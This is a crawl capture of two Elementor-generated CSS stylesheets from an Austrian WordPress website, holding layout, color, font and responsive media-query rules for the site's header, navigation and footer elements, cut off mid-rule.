					 .elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--dropdown{background-color:#f9f9f9;}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204;}.elementor-9 .elementor-element.elementor-element-5abf1ba5 > .elementor-container{min-height:160px;}.elementor-9 .elementor-element.elementor-element-5abf1ba5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-5abf1ba5:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-5abf1ba5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(194,203,210,0.33) 0%, #ffffff 100%);}.elementor-9 .elementor-element.elementor-element-5abf1ba5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-5abf1ba5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-f10e5b0 img{width:120px;}.elementor-9 .elementor-element.elementor-element-307c08f4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4d2767c );}.elementor-9 .elementor-element.elementor-element-307c08f4.elementor-view-framed .elementor-icon, .elementor-9 .elementor-element.elementor-element-307c08f4.elementor-view-default .elementor-icon{fill:var( --e-global-color-4d2767c );color:var( --e-global-color-4d2767c );border-color:var( --e-global-color-4d2767c );}.elementor-9 .elementor-element.elementor-element-307c08f4{--icon-box-icon-margin:10px;}.elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-secondary );}.elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-title a{font-size:17px;}.elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-9 .elementor-element.elementor-element-676d5957.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4d2767c );}.elementor-9 .elementor-element.elementor-element-676d5957.elementor-view-framed .elementor-icon, .elementor-9 .elementor-element.elementor-element-676d5957.elementor-view-default .elementor-icon{fill:var( --e-global-color-4d2767c );color:var( --e-global-color-4d2767c );border-color:var( --e-global-color-4d2767c );}.elementor-9 .elementor-element.elementor-element-676d5957{--icon-box-icon-margin:10px;}.elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-secondary );}.elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-title a{font-size:17px;}.elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-9 .elementor-element.elementor-element-7ab4ecc6.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4d2767c );}.elementor-9 .elementor-element.elementor-element-7ab4ecc6.elementor-view-framed .elementor-icon, .elementor-9 .elementor-element.elementor-element-7ab4ecc6.elementor-view-default .elementor-icon{fill:var( --e-global-color-4d2767c );color:var( --e-global-color-4d2767c );border-color:var( --e-global-color-4d2767c );}.elementor-9 .elementor-element.elementor-element-7ab4ecc6{--icon-box-icon-margin:10px;}.elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-secondary );}.elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-title a{font-size:17px;}.elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-9 .elementor-element.elementor-element-6ec5e101 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-6ec5e101:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-6ec5e101 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b4660eb );}.elementor-9 .elementor-element.elementor-element-6ec5e101{border-style:solid;border-width:3px 0px 0px 0px;border-color:var( --e-global-color-e80e728 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-6ec5e101 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-menu-toggle{margin-right:auto;}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu .elementor-item{font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:24px;padding-right:24px;padding-top:18px;padding-bottom:18px;}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-e80e728 );}.elementor-9 .elementor-element.elementor-element-5a13022 .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5a13022 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-e80e728 );}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-5a13022 .elementor-menu-toggle{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-ce4f834 );}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-e80e728 );}.elementor-9 .elementor-element.elementor-element-5a13022 div.elementor-menu-toggle{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-5a13022 div.elementor-menu-toggle svg{fill:#ffffff;}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-1105ee1c{width:33.158%;}.elementor-9 .elementor-element.elementor-element-44a820eb{width:66.842%;}}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-331f25a2{padding:10px 20px 10px 20px;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-social-icon{--icon-padding:0.9em;}.elementor-9 .elementor-element.elementor-element-77b85e9f{padding:40px 20px 40px 20px;}.elementor-9 .elementor-element.elementor-element-5abf1ba5{padding:0px 20px 0px 20px;}.elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-title a{font-size:13px;}.elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-description{font-size:10px;}.elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-title a{font-size:13px;}.elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-description{font-size:10px;}.elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-title a{font-size:13px;}.elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-description{font-size:10px;}.elementor-9 .elementor-element.elementor-element-6ec5e101{padding:10px 10px 10px 10px;}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-331f25a2{padding:10px 20px 10px 20px;}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-item > a{line-height:1.9em;}.elementor-9 .elementor-element.elementor-element-30765ed9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-77b85e9f{padding:30px 20px 30px 20px;}.elementor-9 .elementor-element.elementor-element-20bf27fb{width:70%;}.elementor-9 .elementor-element.elementor-element-466939e5 img{width:80px;}.elementor-9 .elementor-element.elementor-element-6a7167bc{width:30%;}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px !important;}.elementor-9 .elementor-element.elementor-element-5abf1ba5 > .elementor-container{min-height:100px;}.elementor-9 .elementor-element.elementor-element-5abf1ba5{padding:20px 20px 20px 20px;}.elementor-9 .elementor-element.elementor-element-1105ee1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-f10e5b0{text-align:center;}.elementor-9 .elementor-element.elementor-element-f10e5b0 img{width:80px;}.elementor-9 .elementor-element.elementor-element-44a820eb{width:100%;}.elementor-9 .elementor-element.elementor-element-79b2ea9b{width:33%;}.elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon{font-size:25px;}.elementor-9 .elementor-element.elementor-element-7a06c238{width:34%;}.elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon{font-size:25px;}.elementor-9 .elementor-element.elementor-element-245dbf2f{width:33%;}.elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon{font-size:25px;}.elementor-9 .elementor-element.elementor-element-6ec5e101{padding:20px 20px 20px 20px;}.elementor-9 .elementor-element.elementor-element-6067aadb{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-7135b082{width:70%;}.elementor-9 .elementor-element.elementor-element-30765ed9{width:30%;}.elementor-9 .elementor-element.elementor-element-1105ee1c{width:20%;}.elementor-9 .elementor-element.elementor-element-44a820eb{width:80%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.in-besten-haenden.at/wp-content/uploads/elementor/css/post-18.css?ver=1729928874
body_size: 24576
content:
.elementor-18 .elementor-element.elementor-element-2a367b65:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-2a367b65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#573368;}.elementor-18 .elementor-element.elementor-element-2a367b65 > .elementor-background-overlay{background-image:url("https://www.in-besten-haenden.at/wp-content/uploads/2022/08/oxa-roxa-_G12979EgZc-unsplash-scaled.jpg");background-position:center center;background-size:cover;opacity:0.14;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-2a367b65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-18 .elementor-element.elementor-element-69c9f93e > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-8745064{text-align:left;}.elementor-18 .elementor-element.elementor-element-8745064 img{max-width:34%;}.elementor-18 .elementor-element.elementor-element-8745064 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-20b287e9{color:rgba(255,255,255,0.65);font-family:"Arial", Sans-serif;font-size:14px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-5d876ee2{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-widget-container{text-align:left;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-social-icon{background-color:rgba(255,255,255,0.21);--icon-padding:0.6em;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-social-icon i{color:#ffffff;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-social-icon svg{fill:#ffffff;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-social-icon:hover{background-color:#ffffff;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-social-icon:hover i{color:#001c38;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-social-icon:hover svg{fill:#001c38;}.elementor-18 .elementor-element.elementor-element-5d876ee2 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-d2daab0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-d2daab0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-2ad6d594{text-align:left;}.elementor-18 .elementor-element.elementor-element-2ad6d594 .elementor-heading-title{color:var( --e-global-color-1a8c1eb );font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-1f0b9c94{--e-icon-list-icon-size:13px;}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-text{color:#FFFFFF9E;padding-left:0px;}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:14px;font-weight:300;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-3955663f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-3955663f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-163dad6f{text-align:left;}.elementor-18 .elementor-element.elementor-element-163dad6f .elementor-heading-title{color:var( --e-global-color-1a8c1eb );font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-1ea46041{--e-icon-list-icon-size:0px;}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-text{color:#FFFFFF9E;padding-left:0px;}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:14px;font-weight:300;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-308209eb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-308209eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-1c5ad523{text-align:left;}.elementor-18 .elementor-element.elementor-element-1c5ad523 .elementor-heading-title{color:var( --e-global-color-1a8c1eb );font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-35eabdb1{--e-icon-list-icon-size:0px;}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-text{color:#FFFFFF61;padding-left:0px;}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:14px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-4872cabd > .elementor-container{min-height:50px;}.elementor-18 .elementor-element.elementor-element-4872cabd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-4872cabd:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-4872cabd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7452ada );}.elementor-18 .elementor-element.elementor-element-4872cabd{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-4872cabd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-61de8949{text-align:left;}.elementor-18 .elementor-element.elementor-element-61de8949 .elementor-heading-title{color:#FFFFFF;font-family:"Arial", Sans-serif;font-size:12px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-55ed75a7{text-align:right;}.elementor-18 .elementor-element.elementor-element-55ed75a7 .elementor-heading-title{color:#FFFFFF;font-family:"Arial", Sans-serif;font-size:12px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-6615b0b4:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-6615b0b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#84509E;}.elementor-18 .elementor-element.elementor-element-6615b0b4 > .elementor-background-overlay{opacity:0.24;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-6615b0b4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-18 .elementor-element.elementor-element-44b3a34f .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-76ac4cd{--e-icon-list-icon-size:0px;}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-text{color:rgba(255,255,255,0.5);padding-left:0px;}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-7210ccc .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-c1fa8f9{--e-icon-list-icon-size:0px;}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-text{color:rgba(255,255,255,0.5);padding-left:0px;}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-5f53022e > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-18 .elementor-element.elementor-element-2d07b6ed .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-4be5ca73{--e-icon-list-icon-size:0px;}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-text{color:rgba(255,255,255,0.5);padding-left:0px;}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-4653da7d > .elementor-element-populated{margin:0% 0% 0% 20%;--e-column-margin-right:0%;--e-column-margin-left:20%;}.elementor-18 .elementor-element.elementor-element-51d58889 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-41540ce9{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-18 .elementor-element.elementor-element-41540ce9 .elementor-widget-container{text-align:left;}.elementor-18 .elementor-element.elementor-element-41540ce9 .elementor-social-icon{background-color:#ffffff;--icon-padding:0.9em;}.elementor-18 .elementor-element.elementor-element-41540ce9 .elementor-social-icon i{color:var( --e-global-color-1c7c7d8 );}.elementor-18 .elementor-element.elementor-element-41540ce9 .elementor-social-icon svg{fill:var( --e-global-color-1c7c7d8 );}.elementor-18 .elementor-element.elementor-element-3fc47daf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-3fc47daf{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-3fc47daf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-4ff0bc48 .elementor-heading-title{color:rgba(255,255,255,0.5);font-size:13px;font-weight:300;line-height:1.5em;}.elementor-18 .elementor-element.elementor-element-5a137864{text-align:right;}.elementor-18 .elementor-element.elementor-element-5a137864 .elementor-heading-title{color:rgba(255,255,255,0.5);font-size:13px;font-weight:300;line-height:1.5em;}@media(max-width:1024px){.elementor-18 .elementor-element.elementor-element-2a367b65{padding:50px 20px 50px 20px;}.elementor-18 .elementor-element.elementor-element-69c9f93e > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-18 .elementor-element.elementor-element-5d876ee2{--icon-size:10px;}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 